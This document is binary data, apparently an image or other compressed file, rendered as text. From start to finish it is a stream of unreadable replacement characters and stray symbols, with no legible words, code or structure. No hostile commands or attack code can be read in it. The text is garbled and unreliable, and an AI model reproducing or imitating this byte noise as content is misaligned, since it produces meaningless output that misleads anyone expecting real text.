��a��h��@>m�&�۶Y!��Fq�K��SFN���u���������'���5((eIi$�j�L�~ 0 @��a�h�t&Ca�yY���
^�	CQ`���9��� Ȉ��wh}p�y�-R:���$���'*�d��<�'��jȃ[p�x�I"�+HX�&��8#���:�����*|�&Ԁ�����3p�!�*A�x$�+�U8�@�x*��q��[4�ڒZ�"@$8V)p0y@"8)�Hh{��=��9�����Ȉ+ ������XEyh8�0�r
�ؽw��z�b�D�uY���EY�E��X��j6Q��Pq�郕���L(Fq�d\F�*7�S��0�z/x�Fi�'5��}K���F� �cA���(��@�rd�~����hE�yȍ`j	���N�zJ��O@9@��"�����0�-����!��)����T�� ���Q�������ЍT��R�b��[�[�j��}*m�2X�h������
$Ѓ����C��`��	� ?�������d�0 �y�:��(=ąU��MH��C<A�=�q!y�(�44�4{ ���<V��:&��+�Yj5Z�o�č�@uyLu�=v�
8�L"�����������y�k���T��
pz
��6�2��dT��l���F�F�s?Ƹ��3��܋��?�0��6H����Ly`S����ASߢ���Grx=s؆��ݫ�e �:�Y�'`��{��%��4���}0U��)��O�y.���Z*�����ȡ��:� �2��Q�4)|H�����Px��� � �Z390�3{р%I�S�S�� ����q 3RI�$Jj��̛�x�`��E[E��B���""`�4�w�Bവ�zh�M�I��Q�#0���X����ۚ�B�%C��_j��H��轧8�c��X�̨(>>]>?��n�
钆l#�׈�@�#�Ԕ��˾FeۻxTH]�a����J�
~�7d� L]��1GM	��xֶ�\��ɭ�x��X�cz���	s
�p02lh�z��i �D0�3@!,x&x������PG8�e�
����h֨�uUW$%�@�m���A��Hq�O���v�� ��i5�b(��)�E9S-��$����; �U!��(���00��q
E�����u���$�D+�#=��"�D���ɠV���ăe���"(МU"�T�����YX��8.�BӲ��Y[���������#���Ef�i���
���CT�[�(���մ�k�&.����`/`y��c���?���|�Կ��O�'�����r\ո�� ��\��֙�I1&	�5� �ϒ�6����8х�3�<a�A���֕�8mp�٥�q�
�T�$)p��������n�2p=2�����Ә�d*��)����$؂!� ����-�-��X���$�c����� �Z�.�8"���	0 M4=��b�!�Jp60r�K<HK)(S��i�6P��q
�)��{g'x�' n5L0�a�BZb2�p�� �v	Lwq
V��Z�L�S�%�j䙮a�[X���6i��p�Ĉ#V�Y9F&vb�}�'���⸅
+����b��[�����M�՟m��
 s�}
������w� CI�[���
j𤧐��H�C�*1It!������+�e�
~�2s��X�,�"E�`At�HH����+qЏH ��;�t�[PW�3�r)��`�-����e\��!(Q�0�W�;�!�B� ���|�e�$��>���rX� "��f�ꁺ)"�^ Q��I��pp�DgB0So0�=`T��✜����A������㧨\^�� �N�3�h;UF��|�\�Z��" ��B>��W鶲M�����(�@��I��YiFm�(�v�@�[����L��V�bً�'g���Ձ˔R��g��4&z�(���� �OR�����K@�P�����x�$��]��6k!@op�ڕOp�	�N��z: )�<��ʜ��	ɋ:��m�Aq���#� RCp�����"�Ѓ�+�P\3��$�쬳�Sx�<E#�>����Tv�UX�G�������k�m;Ѐ��k-"���}=^3�2P�2���v��\�0��U���M$1?��R������u�z\	��%4e=8U ېY�l��@t�����{��Ȋ�F���TI���"V����g`�;�e\b�"�W�﹞��wi�1��۶�pz����Fl��8���?��
~ɥXw�Q�-Ji�톊I��m�(	�i `�q���`!��Յ���\ȆH�S�}���� A�����$��������&Il,�"���,�k����*!W��2�&�%��`�6���a�e�u���GzMВU�f0Ӯ��� Q�CB'<3�������`�fF�IJ�"*"��"pe�Y��R@�2��<��{��ip澂��V�Y���0Sԛ��𰧐CїI��dj��6]��T^gN_�`w.�V6gb�@���Zgwvgx���롋X�6���>t�������ow�xFx�Gx
�ЕqǕo��c��F]�.N��i��Q�?pyV2��h���ܚ�mX`�p�@ߐ����sh���]�ю)莂�q֥�'�i G���+��_�HR��� �?��ŋ�.>|�ʸ���"I*V�Z�j�N�\ɲ��b����� �<D���"���ؕ�%�	�-=BPh�TC��v����
=.��$I��S���Y���?�>�����Uf.�\���\�p���oժ?&�`�D���kW/].4eР���=g�&!S���B���y��+`��9���I�~yS7u�̽{�/]:s��cl0�9����+�����|覣�Z����k������пӓf��?i��j��|[����d�~&X����W/����Yr�?*XP&��w�6�#�<r!�V��?r�Dr�݈ )R-��b�1��"�/�X�?\�#��h�bp"M>�9Q:����;��d:�#�Aɝ�9��s�6�`S�5�XC�?�XN�ؘ3�4� "G[l��F��=� C2�@C�G.�8�D�����	D��S>�SG$\� N���p�('���Ո�J�jÎ8Ō"�.6��`��E>�3�8���ZPQ�AhP��"��'X�&cx��W���g=`�?g]��5~��	��5�ay�n_��RP��P�(��<�ԣ(lPVF��6M.����w�)�i����_q�p�&��M;�a�O8�mC�o�,��<W���9�4��r��D�]w34�d�OA�����yW�yI3Lz�מy��G�*���	'��? X�|A(��#�����]���#l�ލ�}"��m����}b�.�C�w+X��,�m �l(�b�DU��]b2L���;Wv��<Yb��?��nO��5aD&8�`��TRUkX0�����4��CEL�+��(<��@�����w�TϮ��3
G��$������60���8*USL1��"���JB�ԩ>�	��� "
����{�ů�������W�R�?4j�b�H��p���0�`<� �e]|��*N�q���0�h�D.j��p��W�����i�l ���0�4E0�� 1,�f��)��u�C��pn�mlc�	N��1���c0��tpv�l�;;+�w|F���?�PZ,��	[8�k�"mq4��B"�x�Ab1��C���ΖɳAH��Q�,Q!���nx�An�ʉ��Dwxe����ԡ���-	�]N�p}�%.����q�ӑA$�L�����HǾز�ܦ7$#ٗ��%߀����a�\�L.�F.>Q��8M�	H0B��$>�`1�� �iģ�?RDo�ޤ���h�U6x���pG�D�:�82�Qq��$�G� �<���>�q�]��"C)�$��'!4:p��P0l�� �v"�F�+���*.����!4a�uCD��Y���Ņ���%�Шx���F;�!�p,cP���`
���ޘ���,l4�2<��'\aN�9��Q	XLC����P��CJ]L�o̱��Ĭ �q�D�(Gt��̎z�c�x&��<H���Ӌ���j�x�?��R|#;�pO,�5]H�;*�q-��Mzl�D�)U�MW��4�+�#�m�,/e��"*��	9�p!FQ��U�$��[�9S'�1b��jF��ql�l�@��0'�!�{���ZP��;��0�!��$��p�&�wP�p���O.���b�0�I8�R����P��
A$�}��_PD|=������@�!�H��� �=�b���S�����˄�Z����'����+�P�� fЋ��%C�\��� 0�{�8⧤P<����X:��D���B �%��Xl���7Қy�f�H�ԑ�)��7����H3欺 �-4zբ6����7��[��V���Z|$iN�=�(R?��W��5�*P�
�HB��rk���J�� :�ݢk]��-��.x���'�-2�!�����;np�+� �;Сm��#�M�L��D��*�5�W��FR���Fs�)KX���΂��;ј�5�A�k�c���Ґ�EO���
�����p�	R�2���pA�~�/(���?I����%�J�W�R�$}��G��a�\/�8)�Y����BɃ����6�`��0��((��(�&4�M�੄!�� C�(�&�C�4��`�3\�	�`����:	Q��JЖ��>�Ao�W MF�;��3Jx"��J/6�[�ʒ%���;��Y��W�������cG#	�h鑷A��kg$M�F��!(A�_`n��.O{�#~C�C�v򓏶�u�۠��ANT�q�;�{Cw��@�_�����3D6�/�C6P���2��:��D��P��C}e���A�	9xI]��' B���(���<��=���-�AHʏ}?�?(�O���E���JD��DJd�E��P�?��T�P��(`O�pԮl��gAĐ��" �28�� l��l��A���y�:�+ F-\�ȡDB.hB	�1_��+@�F!DBH����&�=�^7�@`}i�_�������U����0�Lz�o��<��r��<��d�ZA �=̌�DudC6�uDG�i���D�Ǽ-ո�3��?�!d)��z_>�������EH��#�\[�����MA�)�:J�����#�?��?�B���?$�?���W��n�IInP�;�ƀ��B�Ǒ	��5��<�����@����S��<��`&x�0�J���GaD����PZ�J�ʨ��I��EN�d<h�B�JAT�-`;h�4`��1��Ý�� �T2�$B.@��	����a���a�B0�E!��8�2Ù11����$Y��� ��!B�����)��3I�DY'2_��� (*Č�a�AlO*vg��r8Gs�"��ƾ�h
 @��\u��=�ΨV��D�Cy���PBT�m��z�)P!��1_���7p�!ł*�_AL�>B�<�J��U�ATguZ[A�R�m�(�R��g9n�ܸ�?�<��t�_H�q���1�_�l�p�FA�5�'��	���C�IA��9��:��U���0Н�_͓HʀP=��w �w��A��DB$���K��J�KIO1��+$e�����E ]��<�&��/h�7|�0`BTDT�	��;���A)@A
��%>Qi~@��j�%����7$C3��0��0���AH���9B���Y� ��,��;��C>��b:���F�0���i\�`�kP" B%�ަ��8��wt̒�ޒ�����4�A�`��":�Qv�Cj�_1��q�jt�&��-�'!d_A4Ү�a�5�r��*��7ı"�sb�tR��N[�Ȳ�B��_A<w�R��t�+� ��z����w�{V����|$j%�?HqG���܆���'5��F�Ĕ��/|B%�A�AFj����� >��?\�'LC��\A e��`D ��C�D¼���>��?�ʮ��PhCFm�I�@��!ץTK���&�&`L.L�7�� �t�?��?Hi蕞��U��l����dm��lmh�H��h�-�2$�1�0�B+
�|B. �)����� �`�,��4	���\����,�����F�JQ쩆�<*&��̸L�\���|���L�$�,��cDs��!��D��A�B>�jr��i��&�~��)���7�.���^#m�G�,�J��6o�F+��Z'�&+s�7����M�h+��������h�v�����0	�?��|>�Ý��Qྨ�9�r�6(ŵN9a���+9����ʅ��I���Վ����8���=h�A�`5,��	���OCEM�\�A��O��ď+H��HE;��?a������&8�_*��D*����=QX̡ �P|�?���<"� ��N��@̭�h�����L�$$Bl$&Ȇ�`�+������.)�ɕ)̂)��>��4�BEn���c2�>�g0�T."l檢i�f����є\�5�o��?�jH�tTǬ�lҚ�NDl�2)���o���6*/v�B&`�v��wL�Dp��*+s=�v緆�}k��#ߐk���\�t�1SB&�HD��o�%��:<	�.��,	��9d9�^�H8���L, ��5(<��G>�Ϝ���|�/|CD5lBR�ʏ��aO<�B�H�-�E��Ed�?U�?�h���&E�6�+0"e��
8A8���$TB%�1�	�~�(q�.�Ad��� "|`� �t�"˰K�>EOw���N��A�B� Qh�\���M�4��;���ٔ1��:�g�V����=lQf�9�çaVA`�p��ΗZ��<X�?�A|�D�4l�좫мj��qI)'�	4��T+,se�Gu&�6B�$a6�dky�#�����u�y� �o���D��y�l�-�HqI'�yU�3�����v?�+j�b"�Q"�9`�h���Wr�U.�,�����	�P���?�T���ĩ�@��P��AB�>Ш��w?�hF�$!H�#Al�
;�-&�)Y�m�æ T��ɒ�@�KP#�? uA �K��=� l>��fPk�Okm� Pi��w/̡��4T��$�N��@uA�-)=�e��� -]y�~���5nP�1�,�]�+sԃ�j{��D\r��?g'{�(�a�yb'6�1vc�w̮dg'ewv�L�BxH̓�d+y�wz�0�vܘ�i��j�W�����y%�0oȷ�o74�vo�|��h^�9�/���t�~��ƅȉI� �� C:[�|�e<Q���ն8��A%�F�h?TCr��Tb$$�%>4�Ȣ0F��I�B eB#�w�'Q�1�}�l���(_Q��"�;@ H8�C8���B�2����K��PW1}��@���=�I��'uI�7�&����r�h
��`	9�|ATZ!�B7��u"�Q��?�FpG�l��̼���2�������&�V)��v�֙Ӧ��9c}b?vj�*�-��沜㑴+�+f��u�9ho���rk/�r :͒�֚0�R��A�I������A��+�^#��1���:\�8ܽwD$�$I;ê �tx������H�Ii�A�z=�ڤ]Dݎ�Aϕ��$�-̂+�_1�-����h"=0_�
T,%�$�R� Oˈ;�{�O���P������d��O� ��Sq�C�K-�8�Vlh�^)ZuSJ�D�Y<'�"'ډ��AX��P��\�n���c���8�צ�&��@��׮�@u��!���a�Y��a(��C��0f��#G�A6�7�$I�K�TI�ɐ��I�+�*T7Q�˴�gϐ������&=��MT>�1�:u�?KSA2r(�é_�n���gѦ%��m[�g�Z45 �i鴹7$������N޹m��a��o�9��̑���ZCk�����Ҟ�=g�\ybDH�=dЈA���W�����YӺ�c�Fw��}����_���+W���i�6mb��Ϟ�qr���":h��a��(R�H�c�9z�l�B�
�W���
 �����/D�!P`I$�)�0M�V�A=B���꫏�6��*���"P,B�+��c�\6�4%R�Am��;���&D����L`���k�q�y�!s��y�I0+�g�v�R���ȡM��ȡ|�y#�_.�H#��جs��J:	�����x#
&�h�I�L�	*���Q�m(�Iqj�&���ĒC
�-�,�S��K��PM���b�Ե ��SSI����q��uW�[��q�a�2k�1GKore�4��
&�B��&���h@A�XS�DL�����n��fX�3�\���\fq�3L6Ad��p���{O�
��P�D(��*�a.� D�+bР���Ͽ�@���7����2A�/>�9� ��Qk�����D�S ��b�����+�Hc�O��Db�»�����R�Z�)�|�3�pD@��}왇�,1csS��.��[���ٻ�y��7���P�a3��hh�9��-<G4#>��SИfR*QE}���ц����(�ԦC��J�MC]���n�
,��2��Z�i�V�zkx�b����Q�!��yǜp�q�m�gk���"j���y���R*Ic�|��v0XۣU+�h�[�$�vWW�i�a
]�3p���P�'�@�	E��
X`!�@�)O
>�3��g5�ہ���D �Fh���1��@�a�~>f��L"�*1/P�aX�� ԤfB�A����-���)�nt�"l-J�$�dD�������HEW���!���{p�)�q{ܣ���:#� dJ{�[���z�$��EC��$���F(�d#'��F0��;�-l��J��5ńP5	�@Ҩ��%)7yݥ|���LTը�R��-�
�Zv�P)��w|aK;����MV�U����c1�����c1��i6�A>o,���zȄ�퀝�1��T�D�H1���?�ѮiLC��E"� ,<�	NP����&�G�`�jȳ|@D� �XD& �rHD%��l�>"���F��?�q��TC�A��E�����4��k�f�mqk�B ���0����7`q�-t���Y�����(��R'��Rc�dH:��$uؑ!|���LA�񏇜�#�Wh@#q��{I&!�*�M�r.a�I.'J��C]�p�LN�J���t�I�^��v*,�d �bKQ�+�0�0�gZ���D	&j�F̅.�(�^���u�J�xwū[���*�:�	�H����?��s���p����+4E֪ jZS��������	`�����{a�s�&i�)F��P�uH<) �E�=L��� �D�E@�:���Tc�0�1�(���^t�@��`�#d�Hȧ�=��pԣ���D�)`����_؂�FC�����0�� $,0_�LS��[$Xc�R2�	��]f2@�W^�u�Ѥ� ��T�䰅%Ja����ɰi�4J�TQv-���+-���N��	�@�;�ڶ�l-��ղ��y������%��	��f��`�JWvL��G��C1��^C��\e�i3��q$!�\"j�c��mA���n�2P���؃��g���a"�ozpV�TPC؁���-�A���������>4�@�T���[?.i�Dԡ�a6��'Ab3B��Q�jԵ� �	b�u��^�_%�����CG�H���T#�?f�Dh�g�L����r���1�.B�iG�.�A6`�)��p�$C���4�9.l��˖ʭ�x��Lj�
�j��b��u��LTJ���lHJZ��.���tC$�*JW�!��;6m�������V=rHFzg5�a����!��A��S���KF��UA�m��B̚i�Ä/���(@a��J��xv��xՀk��,�x�%�!�e� *�D�*͏56�������+���i��
A
��=̫Y������$3a�G�@y�`�~����!`XZ�X�G�F?���h�������W���pnoE ����!�H�@��M� ��"��-2iqڂ͂g�&��ꤡl�!b!U��(D'$2A���s��F�ꢖ��+�.���N��N�gx�.��@�n)*���$�����bޡ1z��WCn�{��X�1b�$O_�G4f�4���h5z������ 	� ��m�� rh� *>�Zxj��Z�-E� ɦ 	L!>�3�`
z@�F��L?ڭ�*@?�#��CFq;��dJ*h@LǚE��O����`��g���i���NO������O����R�Gɮ`ɮ��� ���L�������!ln�������!��!hapb'U �馮+M�&�Qб�� �!h�&"�',�Q�)�m�	9��<-wL�e	��T+#A+$�#;�U���p�֢��J���J�A2�)�P����WxE�b|����l��R��ž:\␼���JnZ�3��:n`���e �:z蠐�4�@	@Ϩ��lz�i���,��`g���4�?X��d��>b*?4��j�C<D<\^@� ��n
}!�`���j,��ɮ�'�A�+j�e*aٜ�3L��� ���F	Fc;�����F�����z���ԁ�¤�bLܦ�$%���.p"� M��N0��.��rN��1 �a 	ux�Q�!-+'�'�b���"a�.(R+Jk$U�"7���,<2$�g$��wJ�$�'�t%�ю�d�g&c�'�B2����X4K����|*a*�`
�Eb�(S�0�C-$5
l�>�������*3o�A�E}�i
v�l�3>��*��	t@�O����8D4 L�C�/I���@��p��`�r(�n�>!L�mL&�0!Lq,���6.q3��1�������!��FLS���E��H�� ��A�!Y���J �0�a���!�L(Ց�*����2�#�s�1�N>�J��!:Q�� {��Ugt�"���'���r)wpp+LK�F����vvU��,�YI�U��T��Y�5/v�	��-�Q0�d�"'SA�AԶ�Jց!�0�i����� >,t� ~�<b�n8�VLb�/> ���'��j�0��E3'!1A��M�����4�� v@�P�!`/��d�-J=vI��I9�d�E֡d�g�&��v�	�@�G�a�E�t�K�a�iԅY�21Ja�Ҡ����6N	�&_��;�O��`5�4�jo�rr\���y�!��d����Vm�*��9�QN�l-@IT�ngP��T�XuRjutD'Mv6k�ĳX��Wqg=�G�Xw��,-YA�T��Y��s��� 2תK�*0Pr��#���1�k��W���v�(��6�Y� f[^C��h�z�5��~Hf}�1�Ħj
� i]�\Z3�At6�`�a�Y��4*��B�9�dO���d���f(J���<|ƿP@Bb���h�3�a�T��T]�a��E�~51���|l��a`TdfnD��F���ɂ�nl�ę�a��%��u��?�ʏj��A��� ��Ѷ���L�0�V>uM���V�zxzco�o�pYUt�	�H'$��@�*d��q/�!G��~�W�BX�5�.�=��"<RYCrU�-@t_k.>-%U��A���
/1��@��0�kyed�\����^@��
���RC^ C�v���҂n��1�1St��	���Z&ٺ7*+��4*�g6(e2�iY/��N�.e��ih�@?6��w^�z`$�v1'����M�i��	rL�蠍��?��tɖ���i�O�
�F�3<���){P�0֡n�!�)���l��(!^��ܖ����R	���������n�q��Q#���!X��XRl�*�8��t2A+bu��ro�Zy'�wT*W�;���B�U���Š�����B��`�\�F{�&�Ac'���u�R7�H����}�(5���Z���^�l�m�P.�`FKn������i>���Zr@�V@D��Cb*D��/!���I1L"eJq�-����a*dא�4$���aK���e0aa=f��DL?�1��L�!.�k����oɶ��
��:,F��"�F0��oV�!��Ru]�����ˌ!�SHu�9!Z$R�T1b�)�!��U�)
�p�"�WK��N�yg�X$����	�>��s��qZ�-�o�؎�NwWf�XWJ����P�X�IRu{�z�� xgF,5����h«��"5��@�� .��l�f�J�4f`�Z�~wD�Cv&ePVIS6���L���U�@H�/;,C�a�B�m�k���G֧iPN�2������1�;�3�`ɰ���Ʉ���(iV[���*� u;���!�?�ʾ���at[ "�%�!��ȌSZ>{x���N���Pu�-�!2�!Z��"2�p��[��;�TZ��5�I�q1�-θ#?=�=7��0�؏H7#pz����$����!|�{�AK|]]�l��F����E���^�x�ï &!>��3�|Q�4*ɐ�4b�d �U�^@�D�+�]�@�/�M�0��/� ��#�mcxY�e�CIu�=^ c;����)ﰬ�IHj,��F}�zH��H� .��� f�����ǈG�fT�
��	����|m졎Ï�
��q�{z ��m��/p���m��k:���{o��4In��H�ѩ�U[�U'�"V#e(��_Z�}0TM������3��b	ݳ�M��b�,�>�$������o`�0�'0X�!�!ٿ#���!t���!J!�+t4�H�:����P�
���B�@��Z��B!���F~�Y�;O�T@��<\<�V��"L&l�wy@�m���"D��<��ՃB�9��պ��i}R�����b\*�l���!�o�<ᎌEFـ&��ڙ����)�!��ОiS�q6�&�NWmbS�\��۸{>Г[�"_�	���/��dH��C�Z\HO�ƍ'��2�ȉ�<�BU0�ʕ��c3f�@4kڼ91�Μ4����NP:D��y3iҗ;	�5�ǩT�%H��tĈ1
���z��ٻ�.ݼz����3g.�?uӞ;g��?s{�m{�.A����kg�];u��y��8`��C26�h#���e���,��l��H��-i�ȁ#'�+X�2I�ᘁ��1C��=^�@�9
!D�Р!
"�k�@�����W��=�?��Q`��B������z��W�C�
ν����CC����la�~AۃN��{ �����[pq�^A���`�;TD�-��[�g�"��2Z�#^r���8�%��?�4]�(v]TA�/� ��?�l�%��d&:b��NUfVu�B��Bg64UYDPFݹ�G �$�Hg��J*��L)��G:��#N�dSAB�P!�i �6
�SQ}
���i�UBm��V^�:T�!FP;s%�N[MJ9�`�f�;���M^��9I>�V:�l��4��(�����qfZh�uFC�1�S0�DA���p���_0q�������0�2���
/@G u!��_���^x�aw�w�i��x����ؑw����?!�
"P�
/(׃�2(�DpX�+���5�+�p���"G[|�Ń(:��e�!DK��E�O\�"�&�LsZ���9D���^��e]���aJ�e�>a�7��@s%2Zz�%4_f��b��8�j�I�C%9Dv��L����瞚���C}�B�*��$���BJբ�n��?=饣"R��4��s�D�B�:���mp�UA_��|Ud���K����$9�`���8�����8�H��6��_�;�I"{|�C`�mi����B !Dj�e��I�a����D!, A~C Wp��2@�3��W�.ȟ씧c�Xz���b�XA�#��Y�?֙��F6��(g�	bY� ��<�fD{�3	mA����X "g���,8A	I{B�5�1�v�#�y�,�`̱�s��k��;�q���,�A�a����@��إ�e�pe��"�~�q�l�D��<i�r��$����>y�s��*���r"�^N
���1�=Y��L����J�����PI��9(�"�D�r<U��!�cU��� imiG�S�_��0c��6�7�E/�G=�1�\|{8C�� }�`�2�Ag�Y-�(g�Glr3!9�A���e�в�ѫ+��qf��Dg:'P�P���la3�x��V�>���®���T'2�ο��N� GA��o`�,Ph
_��LD��K��M"Jq����Bg���`�'p�iQ��v0�'`kL�#�L��o<�c�[�7�sd����8�7�������
"�-��K�c �T�o�ɑ	Ad� ���>���%AbKb.��P�&��
э���	-c��T�2&�z�D|)���ĖSa��
��C9��f�9��4&Iq{��b��m�%k��a���c��5�q�s��V��'x&"^F9- ������`Ѩ9�sc9p��r@�����s�����!Ԥ	�3@��G���ȃ��'�H�����(x
���P�� 3��!d^�l
H��l�O���@�C� ���4"�ԠV"L�	Jx���D]5�XL2�1���}A���!��RO���Gmߺ$)�jos�R]�:WhN�c����Պy��(��.������k�HJY�Dv�aɡxY�Mi���
f'����q��5fR�6Uǃ-��d��#Ir���	�#�xc��6��M/����\���5����^�+)�Ov���Y��C%d�5�2��\x��@
�'A�m�����	��ׁhuB0l��;՘|B��p��&�
L�`�,�5Np��2�mg1[���,ئg<�"(&S�A��1Bf���"(A	%bӐ�O��ZeL���r/���Z����� d#[;,]e0Y�J~,H�i��~NMt#29��yO�텚����
�*�B��R�r*�NT�5���Ͳ����k�8;�JrQ���▸��F3%m{|3-���5�Aj`Z��F.J1�rn���̽8�w���4;��`^:�����q◵8�Q�4k��ɉ���;�ŠuJ�A��p?�7p��#�u:38��d=�����k�t8�yKu�C��X9���M�@�8�N�be,#?!C`DD%`�g�jlhK�8�A���(-����B��83V�+��D8�i�Qy�b.s}esc'�TX�UIk�slktB7tf�9�;�5u�uJ�Rqg�u��K��:��;��D�u��VJ�V�`i�&%��dJ�V��$��V�Do��@����w"�Ԃ-��//�PA; UK��!3���P^��x�� �R5�-5+�4PA��z rm��A�R�1��,���B�7�!��PΡR"5��"I�T�a�w��2RU"6@t�	�`bM�3�R�4K�,cRcc��3�P
��vc��ci�W=]�L�Cn�d���b%Z�.�*��DH'f"��a�X9<��(��'H�p������2K�F��%;G�g;���#���E�Á�t��cH��$f1>t�UH7mi��~�F�pg��pfS�\�`w�4��@�!����D!�D2rP	�pp�5g0��y�V#-�@��n��xӡD�72�A!Ն!01�E��AƆ�&2z�aRJ4�7��^��T�� @t�R"&�Dr�Gt{ 
�Q3�E6CT#/�4P#5H�5)v;��P
��y�75+δ�����Z�$|d%~ԋ�����ߠ�b�2��4'�3ǈ��s�hfh�f>t�U��P�Q:S�����y�t�Y�sYLg��暥�<Ã<)�8~�V�CQFl�6k�6�cj� �U�S�� @�dEE�T5C+�� �"�x7iБ��.!�wS�a?D.UÔu/��B�3�c_�B�1������{�2�{�{�RvM�@R�I�3��{�7�`���{�D��3Z�*R.�R-K�Tǖ��
��U�����G�&�����>�3
%��i%W�.'H�I8蠘?ژ����������0̈fk��X�T���	�PuFY�	��y�f2����؍KG������Y�U��Sum�Ha�d3�i'7��v��6�4V� w3XF�=��%"?�R�( �Qx�e5BfP	�pDp�C%4r!L�@U�P��n�5	����%2��z�q����n���F 
zіJ�R�a���j5�CUcS�b5@����!?uO��A�ѡKUH�E-V�23@<S	�0ZUѣj�x�7pڢ'��0>P�V�(77�e[�G��r�X&b�Tsg�&F
�@����'���;�9�Uz�)�U1J�ehh�`
hFw���g�"KT1;g��s&�L�9'ע�Wa7K�I�Fl�iwA��Fq���,��jpc�1pn�";�������X�f0^�|���T4py�2�1g��'5���A,�3�1��s`y�B	m��:�`�q2�R.	��⒉�3X4����0	�qf�3*-`plFPJ�HC�bO�����x�dLB�5���ɋ��GU���%aB&��H{�G��Ej��������k{9K�a�Ո�Q�YJ*!J��MA��T��T�����:�*�b&n
��eHP��u�~���Â�@��vf>Bk��+��vg�B3.�1���N҉2f{��!3Fݹ�8�a0ө3��Uc/�{h�'e2�*���0i�onu��F�!���Bb2{Fk2	5���--Y�+r��J�R� ҂��E<�r���{O��o�I�E�:0�bb&+�vt���dK��S ;